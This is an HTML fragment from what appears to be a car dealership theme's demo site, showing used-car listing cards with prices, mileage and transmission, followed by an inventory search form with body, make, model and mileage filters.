												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318.jpg 1228w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$32 000</div>
							<div class="sale-price">$28 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Toyota Tacoma 1967									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>155000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-rav4-se-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="158" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-255x158.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-255x158.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-150x93.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-300x186.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-768x475.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-1024x634.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-1109x686.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-600x371.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-510x316.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-280x173.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-560x347.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-796x493.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="153" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-255x153.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-255x153.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-150x90.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-300x180.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-768x460.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-1024x613.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-1109x664.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-510x306.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-560x335.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-280x168.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
													<div class="price">
							<div class="normal-price">Request</div>
						</div>
												<div class="car-title" data-max-char="44">
					Toyota RAV4 1990									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>125000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-avalon-ltx-leather-sunroof-navigation/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$65 000</div>
							<div class="sale-price">$58 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Toyota Avalon 1990									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>118000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/tesla-model-x-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<img decoding="async" width="255" height="191" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-255x191.jpg" class="img-responsive" alt="Tesla Model X, Perfect condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-255x191.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-150x113.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-300x225.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-768x576.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-1024x768.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-1599x1199.jpg 1599w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-600x450.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-275x205.jpg 275w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-550x410.jpg 550w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-510x383.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-560x420.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-280x210.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-796x597.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021.jpg 1600w" />
				
			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$70 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Tesla Model X 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>48000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/kia-sorento-4wd-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-255x161.jpg" class="img-responsive" alt="Kia Sorento 4WD, Good condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115.jpg 1110w" />
				
			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$25 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Kia Sorento 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>18000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																	</div>

																	<div class="row">
										<div class="col-xs-12 text-center">
											<div class="dp-in">
												<a class="load-more-btn"
													href="https://motors.stylemixstage.com/inventory/?condition=used-cars">
													Show all												</a>
											</div>
										</div>
									</div>
																													</div>
															<!--Search tab-->
							<div role="tabpanel" class="tab-pane 
								" id="car-listing-tab-search">
					<div class="found-cars-clone">
						<div class="found-cars heading-font">
							<i class="stm-icon-car"></i>available							<span class="blue-lt">
								54  cars							</span>
						</div>
					</div>
											<div class="tab-search-title heading-font">
															<i class="stm-icon-car_search "></i>
														Search Inventory						</div>
										<div class="filter stm-vc-ajax-filter">
													<div class="row">
								<form action="https://motors.stylemixstage.com/inventory/" method="get">
																																																					<div class="col-md-3 col-sm-6 stm-filter_body">
														<div class="form-group">
															<select aria-label="Select body" 			name="body"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Body			</option>
						<option class="mvl-inventory-select" data-parent="" value="limousine"  >
				Compact			</option>
						<option class="mvl-inventory-select" data-parent="" value="convertible"  >
				Convertible			</option>
						<option class="mvl-inventory-select" data-parent="" value="coupe"  >
				Coupe			</option>
						<option class="mvl-inventory-select" data-parent="" value="off-road"  >
				Off-Road			</option>
						<option class="mvl-inventory-select" data-parent="" value="pickup"  >
				Pickup			</option>
						<option class="mvl-inventory-select" data-parent="" value="suv"  >
				SUV			</option>
						<option class="mvl-inventory-select" data-parent="" value="sedan"  >
				Sedan			</option>
						<option class="mvl-inventory-select" data-parent="" value="sportcar"  >
				Sportcar			</option>
						<option class="mvl-inventory-select" data-parent="" value="station-wagon"  >
				Station Wagon			</option>
						<option class="mvl-inventory-select" data-parent="" value="other"   disabled='disabled'>
				Other			</option>
						<option class="mvl-inventory-select" data-parent="" value="transporter"   disabled='disabled'>
				Transporter			</option>
						<option class="mvl-inventory-select" data-parent="" value="van"   disabled='disabled'>
				Van			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_make">
														<div class="form-group">
															<select aria-label="Select make" 			name="make"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Make			</option>
						<option class="mvl-inventory-select" data-parent="" value="acura"  >
				Acura			</option>
						<option class="mvl-inventory-select" data-parent="" value="audi"  >
				Audi			</option>
						<option class="mvl-inventory-select" data-parent="" value="bmw"  >
				BMW			</option>
						<option class="mvl-inventory-select" data-parent="" value="bentley"  >
				Bentley			</option>
						<option class="mvl-inventory-select" data-parent="" value="chevrolet"  >
				Chevrolet			</option>
						<option class="mvl-inventory-select" data-parent="" value="dodge"  >
				Dodge			</option>
						<option class="mvl-inventory-select" data-parent="" value="ford"  >
				Ford			</option>
						<option class="mvl-inventory-select" data-parent="" value="honda"  >
				Honda			</option>
						<option class="mvl-inventory-select" data-parent="" value="hyundai"  >
				Hyundai			</option>
						<option class="mvl-inventory-select" data-parent="" value="kia"  >
				Kia			</option>
						<option class="mvl-inventory-select" data-parent="" value="lamborghini"  >
				Lamborghini			</option>
						<option class="mvl-inventory-select" data-parent="" value="lexus"  >
				Lexus			</option>
						<option class="mvl-inventory-select" data-parent="" value="mazda"  >
				Mazda			</option>
						<option class="mvl-inventory-select" data-parent="" value="mercedes-benz"  >
				Mercedes-Benz			</option>
						<option class="mvl-inventory-select" data-parent="" value="nissan"  >
				Nissan			</option>
						<option class="mvl-inventory-select" data-parent="" value="range-rover"  >
				Range Rover			</option>
						<option class="mvl-inventory-select" data-parent="" value="tesla"  >
				Tesla			</option>
						<option class="mvl-inventory-select" data-parent="" value="toyota"  >
				Toyota			</option>
						<option class="mvl-inventory-select" data-parent="" value="chevy"   disabled='disabled'>
				Chevy			</option>
						<option class="mvl-inventory-select" data-parent="" value="renault"   disabled='disabled'>
				Renault			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_serie">
														<div class="form-group">
															<select aria-label="Select model" 			name="serie"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="make" value=""  >
				Model			</option>
						<option class="mvl-inventory-select" data-parent="make" value="3-serie-model"  >
				3-serie			</option>
						<option class="mvl-inventory-select" data-parent="make" value="370z"  >
				370Z			</option>
						<option class="mvl-inventory-select" data-parent="make" value="4-series"  >
				4-series			</option>
						<option class="mvl-inventory-select" data-parent="make" value="altima"  >
				Altima			</option>
						<option class="mvl-inventory-select" data-parent="make" value="avalon"  >
				Avalon			</option>
						<option class="mvl-inventory-select" data-parent="make" value="bentayga"  >
				Bentayga			</option>
						<option class="mvl-inventory-select" data-parent="make" value="c-class"  >
				C-Class			</option>
						<option class="mvl-inventory-select" data-parent="make" value="camry"  >
				Camry			</option>
						<option class="mvl-inventory-select" data-parent="make" value="charger"  >
				Charger			</option>
						<option class="mvl-inventory-select" data-parent="make" value="civic"  >
				Civic			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cr-v"  >
				CR-V			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cx-30"  >
				CX-30			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cx-5"  >
				CX-5			</option>
						<option class="mvl-inventory-select" data-parent="make" value="elantra"  >
				Elantra			</option>
						<option class="mvl-inventory-select" data-parent="make" value="es-350"  >
				ES-350			</option>
						<option class="mvl-inventory-select" data-parent="make" value="explorer"  >
				Explorer			</option>
						<option class="mvl-inventory-select" data-parent="make" value="f-150-raptor"  >
				F-150 Raptor			</option>
						<option class="mvl-inventory-select" data-parent="make" value="flying-spur"  >
				Flying Spur			</option>
						<option class="mvl-inventory-select" data-parent="make" value="fusion"  >
				Fusion			</option>
						<option class="mvl-inventory-select" data-parent="make" value="genesis"  >
				Genesis			</option>
						<option class="mvl-inventory-select" data-parent="make" value="ilx"  >
				ILX			</option>
						<option class="mvl-inventory-select" data-parent="make" value="malibu"  >
				Malibu			</option>
						<option class="mvl-inventory-select" data-parent="make" value="model-x"  >
				Model X			</option>
						<option class="mvl-inventory-select" data-parent="make" value="mustang"  >
				Mustang			</option>
						<option class="mvl-inventory-select" data-parent="make" value="optima"  >
				Optima			</option>
						<option class="mvl-inventory-select" data-parent="make" value="pilot"  >
				Pilot			</option>
						<option class="mvl-inventory-select" data-parent="make" value="q8"  >
				Q8			</option>
						<option class="mvl-inventory-select" data-parent="make" value="r8"  >
				R8			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rav4"  >
				RAV4			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rdx"  >
				RDX			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rio"  >
				Rio			</option>
						<option class="mvl-inventory-select" data-parent="make" value="roadster"  >
				Roadster			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rx-350"  >
				RX-350			</option>
						<option class="mvl-inventory-select" data-parent="make" value="sorento"  >
				Sorento			</option>
						<option class="mvl-inventory-select" data-parent="make" value="soul"  >
				Soul			</option>
						<option class="mvl-inventory-select" data-parent="make" value="suburban"  >
				Suburban			</option>
						<option class="mvl-inventory-select" data-parent="make" value="tacoma"  >
				Tacoma			</option>
						<option class="mvl-inventory-select" data-parent="make" value="tuscon"  >
				Tucson			</option>
						<option class="mvl-inventory-select" data-parent="make" value="urus"  >
				Urus			</option>
						<option class="mvl-inventory-select" data-parent="make" value="ux-250h"  >
				UX 250h			</option>
						<option class="mvl-inventory-select" data-parent="make" value="veloster"  >
				Veloster			</option>
						<option class="mvl-inventory-select" data-parent="make" value="versa"  >
				Versa			</option>
						<option class="mvl-inventory-select" data-parent="make" value="vogue"  >
				Vogue			</option>
						<option class="mvl-inventory-select" data-parent="make" value="x7"  >
				X7			</option>
						<option class="mvl-inventory-select" data-parent="make" value="5-serie-model"  >
				5-serie			</option>
						<option class="mvl-inventory-select" data-parent="make" value="accord"  >
				Accord			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cruze"  >
				Cruze			</option>
						<option class="mvl-inventory-select" data-parent="make" value="focus"  >
				Focus			</option>
						<option class="mvl-inventory-select" data-parent="make" value="gtr"   disabled='disabled'>
				GTR			</option>
						<option class="mvl-inventory-select" data-parent="make" value="kaptur"   disabled='disabled'>
				Kaptur			</option>
						<option class="mvl-inventory-select" data-parent="make" value="odyssey"   disabled='disabled'>
				Odyssey			</option>
						<option class="mvl-inventory-select" data-parent="make" value="sentra"   disabled='disabled'>
				Sentra			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_mileage">
														<div class="form-group">
															<select aria-label="Select max mileage" 			name="mileage"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Max Mileage			</option>
						<option class="mvl-inventory-select" data-parent="" value="&lt;0"  >
				&lt; 0 			</option>
						<option class="mvl-inventory-select" data-parent="" value="0-1000"  >
				0-1000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="&gt;200000"  >
				&gt;200000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="1000-5000"  >
				1000-5000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="5000-10000"  >
				5000-10000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="10000-100000"  >
				10000-100000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="100000-150000"  >
				100000-150000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="150000-200000"  >
				150000-200000 			</option>
			</select>
														</div>
													</div>
